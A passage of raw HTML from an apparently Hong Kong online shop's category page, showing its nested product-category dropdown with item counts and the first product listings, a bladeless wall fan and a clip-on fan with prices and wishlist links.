	<option class="level-3" value="%e5%b7%a7%e5%85%8b%e5%8a%9b">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;巧克力&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="%e6%89%8b%e4%bd%9c%e6%9b%b2%e5%a5%87">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;手作曲奇&nbsp;&nbsp;(49)</option>
	<option class="level-3" value="%e6%9e%9c%e4%b9%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;果乾&nbsp;&nbsp;(18)</option>
	<option class="level-3" value="%e6%9e%9c%e9%86%ac-%e9%ba%b5%e5%8c%85%e9%86%ac">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;果醬/麵包醬&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="%e7%b3%96%e6%9e%9c">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;糖果&nbsp;&nbsp;(13)</option>
	<option class="level-3" value="%e9%a4%b8%e8%8f%9c%e5%8c%85">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;餸菜包&nbsp;&nbsp;(7)</option>
	<option class="level-2" value="%e9%a3%b2%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;飲品&nbsp;&nbsp;(438)</option>
	<option class="level-3" value="%e5%92%96%e5%95%a1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;咖啡&nbsp;&nbsp;(40)</option>
	<option class="level-3" value="%e5%a5%b6%e8%8c%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;奶茶&nbsp;&nbsp;(11)</option>
	<option class="level-3" value="%e8%8c%b6%e9%a1%9e">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;茶類&nbsp;&nbsp;(365)</option>
	<option class="level-3" value="%e8%9c%82%e8%9c%9c">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;蜂蜜&nbsp;&nbsp;(6)</option>
	<option class="level-3" value="%e9%85%92%e9%a1%9e">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;酒類&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7">&nbsp;&nbsp;&nbsp;品牌直送 – 藝術玩具&nbsp;&nbsp;(650)</option>
	<option class="level-2" value="stem-%e7%8e%a9%e5%85%b7-%e7%9b%8a%e6%99%ba%e7%8e%a9%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;STEM 玩具/益智玩具&nbsp;&nbsp;(50)</option>
	<option class="level-2" value="%e5%85%b6%e4%bb%96%e8%97%9d%e8%a1%93%e7%94%a2%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他藝術產品&nbsp;&nbsp;(38)</option>
	<option class="level-2" value="%e6%93%ba%e8%a8%ad">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;擺設&nbsp;&nbsp;(187)</option>
	<option class="level-2" value="%e6%96%87%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;文具&nbsp;&nbsp;(95)</option>
	<option class="level-2" value="%e6%a8%a1%e5%9e%8b">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;模型&nbsp;&nbsp;(51)</option>
	<option class="level-2" value="%e6%a8%a1%e5%9e%8b%e7%8e%a9%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;模型玩具&nbsp;&nbsp;(108)</option>
	<option class="level-2" value="%e8%97%9d%e8%a1%93%e6%93%ba%e8%a8%ad">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;藝術擺設&nbsp;&nbsp;(18)</option>
	<option class="level-2" value="%e9%9f%b3%e6%a8%82%e6%a8%82%e5%99%a8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;音樂樂器&nbsp;&nbsp;(21)</option>
	<option class="level-2" value="%e9%a3%be%e7%89%a9">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;飾物&nbsp;&nbsp;(107)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80">&nbsp;&nbsp;&nbsp;品牌直送 – 電子科技&nbsp;&nbsp;(3,597)</option>
	<option class="level-2" value="%e5%85%b6%e4%bb%96%e9%9b%bb%e5%ad%90%e7%94%a2%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他電子產品&nbsp;&nbsp;(318)</option>
	<option class="level-2" value="brand-gadgets-phone-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;手機器材&nbsp;&nbsp;(1,655)</option>
	<option class="level-3" value="%e4%bf%9d%e8%ad%b7%e8%b2%bc%ef%bc%8f%e6%ae%bc">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;保護貼／殼&nbsp;&nbsp;(769)</option>
	<option class="level-4" value="%e4%bf%9d%e8%ad%b7%e8%b2%bc">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;保護貼&nbsp;&nbsp;(3)</option>
	<option class="level-3" value="%e5%8d%a1%e5%a5%97-brand-gadgets-phone-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;卡套&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%89%8b%e6%a9%9f%e6%8e%9b%e7%b9%a9">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;手機掛繩&nbsp;&nbsp;(7)</option>
	<option class="level-3" value="%e6%89%8b%e6%a9%9f%e6%94%af%e6%9e%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;手機支架&nbsp;&nbsp;(100)</option>
	<option class="level-3" value="%e6%99%ba%e8%83%bd%e6%89%8b%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;智能手機&nbsp;&nbsp;(25)</option>
	<option class="level-3" value="%e6%99%ba%e8%83%bd%e6%89%8b%e9%8c%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;智能手錶&nbsp;&nbsp;(90)</option>
	<option class="level-3" value="%e8%a1%8c%e5%8b%95%e9%9b%bb%e6%ba%90-%e5%85%85%e9%9b%bb%e5%99%a8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;行動電源 / 充電器&nbsp;&nbsp;(564)</option>
	<option class="level-2" value="%e6%8a%95%e5%bd%b1%e5%99%a8%e6%9d%90">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;投影器材&nbsp;&nbsp;(74)</option>
	<option class="level-3" value="%e4%be%bf%e6%94%9c">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;便攜&nbsp;&nbsp;(17)</option>
	<option class="level-3" value="%e5%ae%b6%e7%94%a8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;家用&nbsp;&nbsp;(44)</option>
	<option class="level-2" value="%e6%94%9d%e9%8c%84%e5%99%a8%e6%9d%90">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;攝錄器材&nbsp;&nbsp;(156)</option>
	<option class="level-3" value="%e7%9b%b8%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;相機&nbsp;&nbsp;(79)</option>
	<option class="level-3" value="%e7%9b%b8%e6%a9%9f%e9%85%8d%e4%bb%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;相機配件&nbsp;&nbsp;(39)</option>
	<option class="level-3" value="%e8%88%aa%e6%8b%8d%e7%9b%b8%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;航拍相機&nbsp;&nbsp;(8)</option>
	<option class="level-3" value="%e9%81%8b%e5%8b%95%e7%9b%b8%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;運動相機&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="%e7%bf%bb%e8%ad%af%e7%ad%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;翻譯筆&nbsp;&nbsp;(7)</option>
	<option class="level-2" value="%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;電腦器材&nbsp;&nbsp;(600)</option>
	<option class="level-3" value="usb-%e5%a4%96%e7%bd%ae%e7%a1%ac%e7%a2%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;USB / 外置硬碟&nbsp;&nbsp;(24)</option>
	<option class="level-3" value="%e4%bf%9d%e8%ad%b7%e5%a5%97">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;保護套&nbsp;&nbsp;(74)</option>
	<option class="level-3" value="%e6%89%8b%e6%8f%90%e9%9b%bb%e8%85%a6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;手提電腦&nbsp;&nbsp;(7)</option>
	<option class="level-3" value="%e6%89%93%e5%8d%b0%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;打印機&nbsp;&nbsp;(6)</option>
	<option class="level-3" value="%e6%95%b8%e6%93%9a%e7%b7%9a-%e8%bd%89%e6%8f%92">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;數據線 / 轉插&nbsp;&nbsp;(167)</option>
	<option class="level-3" value="%e6%bb%91%e9%bc%a0">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;滑鼠&nbsp;&nbsp;(67)</option>
	<option class="level-3" value="%e8%a7%b8%e6%8e%a7%e7%ad%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;觸控筆&nbsp;&nbsp;(34)</option>
	<option class="level-3" value="%e9%8d%b5%e7%9b%a4">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;鍵盤&nbsp;&nbsp;(100)</option>
	<option class="level-3" value="%e9%9b%bb%e8%85%a6%e6%94%af%e6%9e%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;電腦支架&nbsp;&nbsp;(45)</option>
	<option class="level-3" value="%e9%9b%bb%e8%85%a6%e8%9e%a2%e5%b9%95">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;電腦螢幕&nbsp;&nbsp;(20)</option>
	<option class="level-2" value="%e9%9f%b3%e9%9f%bf%e5%99%a8%e6%9d%90">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;音響器材&nbsp;&nbsp;(653)</option>
	<option class="level-3" value="cd%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CD機&nbsp;&nbsp;(22)</option>
	<option class="level-3" value="%e5%94%b1k%e7%a5%9e%e5%99%a8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;唱K神器 / 麥克風&nbsp;&nbsp;(25)</option>
	<option class="level-3" value="%e5%96%87%e5%8f%ad">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;喇叭&nbsp;&nbsp;(251)</option>
	<option class="level-3" value="%e8%80%b3%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;耳機&nbsp;&nbsp;(357)</option>
	<option class="level-0" value="female">女生專屬&nbsp;&nbsp;(1,589)</option>
	<option class="level-1" value="keepfit">&nbsp;&nbsp;&nbsp;健康瘦身&nbsp;&nbsp;(60)</option>
	<option class="level-1" value="beauty">&nbsp;&nbsp;&nbsp;化妝美容&nbsp;&nbsp;(470)</option>
	<option class="level-1" value="%e5%a5%b3%e7%94%9f%e5%85%a7%e8%a4%b2">&nbsp;&nbsp;&nbsp;女生內褲&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="pet">寵物用品&nbsp;&nbsp;(279)</option>
	<option class="level-1" value="%e5%af%b5%e7%89%a9%e9%a3%9f%e5%93%81">&nbsp;&nbsp;&nbsp;寵物食品&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="homage">居家用品&nbsp;&nbsp;(3,814)</option>
	<option class="level-1" value="kitchen">&nbsp;&nbsp;&nbsp;創意餐廚&nbsp;&nbsp;(706)</option>
	<option class="level-1" value="%e5%90%b8%e5%a1%b5%e6%a9%9f">&nbsp;&nbsp;&nbsp;吸塵機&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="decoration">&nbsp;&nbsp;&nbsp;家居飾品&nbsp;&nbsp;(370)</option>
	<option class="level-1" value="grooming">&nbsp;&nbsp;&nbsp;浴室用品&nbsp;&nbsp;(194)</option>
	<option class="level-1" value="%e9%a2%a8%e6%89%87-homage">&nbsp;&nbsp;&nbsp;風扇&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="%e9%a6%99%e6%b0%9b-%e7%b2%be%e6%b2%b9">&nbsp;&nbsp;&nbsp;香氛 / 精油&nbsp;&nbsp;(213)</option>
	<option class="level-0" value="%e6%8a%97%e7%96%ab%e5%b0%88%e5%8d%80">抗疫專區&nbsp;&nbsp;(128)</option>
	<option class="level-0" value="pre-order">新品預購&nbsp;&nbsp;(2,112)</option>
	<option class="level-1" value="5star-recommend">&nbsp;&nbsp;&nbsp;會員好評專區&nbsp;&nbsp;(37)</option>
	<option class="level-1" value="%e9%a6%96%e7%99%bc%e6%96%b0%e5%93%81%e5%84%aa%e6%83%a0%e5%b0%88%e5%8d%80">&nbsp;&nbsp;&nbsp;首發新品優惠專區&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="travelsports">旅遊運動&nbsp;&nbsp;(1,786)</option>
	<option class="level-1" value="message-gun">&nbsp;&nbsp;&nbsp;按摩槍&nbsp;&nbsp;(69)</option>
	<option class="level-1" value="travel">&nbsp;&nbsp;&nbsp;旅遊必備&nbsp;&nbsp;(606)</option>
	<option class="level-2" value="%e8%a1%8c%e6%9d%8e%e7%ae%b1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;行李箱&nbsp;&nbsp;(47)</option>
	<option class="level-1" value="travel-backpack">&nbsp;&nbsp;&nbsp;旅遊背包&nbsp;&nbsp;(153)</option>
	<option class="level-1" value="sports">&nbsp;&nbsp;&nbsp;運動用品&nbsp;&nbsp;(318)</option>
	<option class="level-0" value="launch">早鳥集購&nbsp;&nbsp;(222)</option>
	<option class="level-0" value="%e6%9c%8d%e5%8b%99%e9%ab%94%e9%a9%97">服務體驗&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="ready_stock">現貨專區&nbsp;&nbsp;(13,653)</option>
	<option class="level-0" value="living">生活用品&nbsp;&nbsp;(3,783)</option>
	<option class="level-1" value="healthcare">&nbsp;&nbsp;&nbsp;健康生活&nbsp;&nbsp;(530)</option>
	<option class="level-1" value="sleep">&nbsp;&nbsp;&nbsp;優質睡眠&nbsp;&nbsp;(157)</option>
	<option class="level-1" value="stationary">&nbsp;&nbsp;&nbsp;創意文具&nbsp;&nbsp;(96)</option>
	<option class="level-1" value="bottle">&nbsp;&nbsp;&nbsp;創意水瓶&nbsp;&nbsp;(135)</option>
	<option class="level-2" value="%e4%bf%9d%e6%ba%ab%e6%9d%af">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;保溫杯&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="rfid-wallets">&nbsp;&nbsp;&nbsp;創意錢包&nbsp;&nbsp;(93)</option>
	<option class="level-1" value="%e5%8d%a1%e5%a5%97">&nbsp;&nbsp;&nbsp;卡套&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="coffeetea">&nbsp;&nbsp;&nbsp;咖啡茶具&nbsp;&nbsp;(125)</option>
	<option class="level-2" value="%e5%92%96%e5%95%a1%e5%a3%ba">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;咖啡壺&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="%e7%a3%a8%e8%b1%86%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;磨豆機&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="beverages">&nbsp;&nbsp;&nbsp;品味品酒&nbsp;&nbsp;(63)</option>
	<option class="level-1" value="%e6%96%87%e5%85%b7-living">&nbsp;&nbsp;&nbsp;文具&nbsp;&nbsp;(26)</option>
	<option class="level-1" value="%e7%92%b0%e4%bf%9d%e6%8a%bd%e6%bf%95%e6%a9%9f">&nbsp;&nbsp;&nbsp;環保抽濕機&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="%e7%a9%ba%e6%b0%a3%e6%b8%85%e6%b7%a8%e6%a9%9f">&nbsp;&nbsp;&nbsp;空氣清淨機&nbsp;&nbsp;(56)</option>
	<option class="level-1" value="backpack">&nbsp;&nbsp;&nbsp;背包手袋&nbsp;&nbsp;(224)</option>
	<option class="level-2" value="%e6%99%82%e5%b0%9a%e5%8c%85%e6%ac%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;時尚包款&nbsp;&nbsp;(43)</option>
	<option class="level-1" value="%e8%88%92%e5%a3%93%e6%94%be%e9%ac%86">&nbsp;&nbsp;&nbsp;舒壓放鬆&nbsp;&nbsp;(158)</option>
	<option class="level-2" value="%e6%8c%89%e6%91%a9%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;按摩用品&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="%e8%b6%85%e8%81%b2%e6%b3%a2%e6%b8%85%e6%b4%97%e6%a9%9f%e5%b0%88%e5%8d%80">&nbsp;&nbsp;&nbsp;超聲波清洗機專區&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="raintools">&nbsp;&nbsp;&nbsp;雨傘雨具&nbsp;&nbsp;(138)</option>
	<option class="level-2" value="%e9%9b%a8%e5%82%98">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;雨傘&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="instrument">&nbsp;&nbsp;&nbsp;音樂樂器&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="cool-cool-products">真是酷到不行&nbsp;&nbsp;(591)</option>
	<option class="level-0" value="gift">禮物精選&nbsp;&nbsp;(2,525)</option>
	<option class="level-1" value="christmas-gift">&nbsp;&nbsp;&nbsp;按對象選禮物&nbsp;&nbsp;(238)</option>
	<option class="level-2" value="gift-for-him">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;送給他 FOR HIM&nbsp;&nbsp;(84)</option>
	<option class="level-2" value="gift-for-her">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;送給她 FOR HER&nbsp;&nbsp;(138)</option>
	<option class="level-2" value="gift-for-kids">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;送給小朋友 FOR KIDS&nbsp;&nbsp;(42)</option>
	<option class="level-2" value="gift-for-friends">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;送給朋友 FOR FRIENDS&nbsp;&nbsp;(42)</option>
	<option class="level-1" value="gift-budget">&nbsp;&nbsp;&nbsp;按預算選禮物&nbsp;&nbsp;(153)</option>
	<option class="level-2" value="gift-over500">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;大於港幣500&nbsp;&nbsp;(57)</option>
	<option class="level-2" value="gift-100to300">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;港幣100-300&nbsp;&nbsp;(61)</option>
	<option class="level-2" value="gift-300to500">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;港幣300-500&nbsp;&nbsp;(37)</option>
	<option class="level-1" value="travel_buddy">&nbsp;&nbsp;&nbsp;旅遊指南書&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="art">藝術玩具&nbsp;&nbsp;(834)</option>
	<option class="level-0" value="clean">衛生清潔&nbsp;&nbsp;(444)</option>
	<option class="level-1" value="%e7%b2%be%e6%b2%b9%e7%89%87">&nbsp;&nbsp;&nbsp;精油片&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="%e9%85%92%e9%a1%9e-%e5%8f%aa%e9%99%9018%e6%ad%b2%e4%bb%a5%e4%b8%8a">酒類 (只限18歲以上)&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="technology">電子科技&nbsp;&nbsp;(3,702)</option>
	<option class="level-1" value="3d-%e5%88%97%e5%8d%b0-technology">&nbsp;&nbsp;&nbsp;3D 列印&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="vr">&nbsp;&nbsp;&nbsp;VR&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="%e5%85%85%e9%9b%bb%e5%af%b6-technology">&nbsp;&nbsp;&nbsp;充電寶&nbsp;&nbsp;(64)</option>
	<option class="level-1" value="%e5%bd%b1%e9%9f%b3%e7%94%a2%e5%93%81">&nbsp;&nbsp;&nbsp;影音產品&nbsp;&nbsp;(146)</option>
	<option class="level-1" value="%e6%89%8b%e4%bd%9c%e5%b7%a5%e8%97%9d">&nbsp;&nbsp;&nbsp;手作工藝&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="smartphone">&nbsp;&nbsp;&nbsp;手機及配件&nbsp;&nbsp;(884)</option>
	<option class="level-2" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%89%8b%e6%a9%9f%e6%8f%b9%e5%b8%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;手機揹帶&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="photography">&nbsp;&nbsp;&nbsp;攝影產品&nbsp;&nbsp;(217)</option>
	<option class="level-1" value="smartwatch">&nbsp;&nbsp;&nbsp;智能手錶&nbsp;&nbsp;(73)</option>
	<option class="level-2" value="%e9%8c%b6%e5%b8%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;錶帶&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="wireless-earphone">&nbsp;&nbsp;&nbsp;無線耳機&nbsp;&nbsp;(238)</option>
	<option class="level-2" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;品牌直送&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%e7%bf%bb%e8%ad%af%e6%a9%9f">&nbsp;&nbsp;&nbsp;翻譯機&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="%e8%a1%8c%e8%bb%8a%e8%a8%98%e9%8c%84%e5%99%a8">&nbsp;&nbsp;&nbsp;行車記錄器&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="e-reader">&nbsp;&nbsp;&nbsp;電子書&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="%e9%9b%bb%e8%85%a6%e9%85%8d%e4%bb%b6">&nbsp;&nbsp;&nbsp;電腦配件&nbsp;&nbsp;(351)</option>
</select>
</div>            </div>
        <form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="popularity" >熱門程度優先</option>
					<option value="date"  selected='selected'>最新上架優先</option>
					<option value="price" >價格由低至高</option>
					<option value="price-desc" >價格由高至底</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count">
	顯示 125 個結果中的 1–20 個</p>
					</div>
				
				<ul class="products columns-4">

					
					
						
						<li class="product type-product post-1107911 status-publish first instock product_cat-2966 product_cat-brand product_cat-8264 product_cat-ready_stock product_cat-8265 product_cat--homage has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	
	<figure>
		<div class="icons"><a href="?add-to-cart=1107911" data-quantity="1" class="btn  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1107911" data-product_sku="TPW-38" aria-label="將「Power Living TPW-38 掛牆冷暖等離子空間殺菌3合1無葉風扇 (品牌直送)」加入購物車" rel="nofollow">加入購物車</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-1107911">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/brand/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E5%B1%85%E5%AE%B6%E7%94%A8%E5%93%81/%E5%AE%A2%E5%BB%B3-%E8%87%A5%E5%AE%A4/%E9%A2%A8%E6%89%87/?add_to_wishlist=1107911" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="1107911" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/power-living-tpw-38/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/09/24131348/TPW-38-2-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2025/09/24131348/TPW-38-2-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2025/09/24131348/TPW-38-2-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2025/09/24131348/TPW-38-2-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/09/24131512/TPW-38-3-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 26%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/power-living-tpw-38/">Power Living TPW-38 掛牆冷暖等離子空間殺菌3合1無葉風扇 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="697541dc9be36"  data-product-id="1107911"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;1,998</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;2,698</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-1090333 status-publish instock product_cat-baby product_cat-2966 product_cat-brand product_cat-8264 product_cat-homage product_cat-ready_stock product_cat-living product_cat-gift product_cat-8265 has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/sothng-x-bcase/" data-quantity="1" class="btn  product_type_variable add_to_cart_button" data-product_id="1090333" data-product_sku="" aria-label="選取「SOTHNG x BCASE 太陽花驅蚊夾式小風扇 (品牌直送)」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-1090333">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/brand/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E5%B1%85%E5%AE%B6%E7%94%A8%E5%93%81/%E5%AE%A2%E5%BB%B3-%E8%87%A5%E5%AE%A4/%E9%A2%A8%E6%89%87/?add_to_wishlist=1090333" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="1090333" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

